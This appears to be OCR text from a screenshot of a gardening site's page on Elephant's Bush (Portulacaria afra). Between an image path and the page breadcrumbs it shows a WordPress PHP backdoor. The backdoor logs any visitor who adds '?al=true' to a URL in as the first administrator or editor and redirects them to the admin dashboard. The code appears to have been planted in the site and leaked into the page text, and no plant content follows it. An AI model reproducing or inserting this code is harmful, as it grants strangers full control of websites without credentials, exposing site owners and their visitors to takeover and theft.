
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Elephant’s Bush (Portulacaria Afra)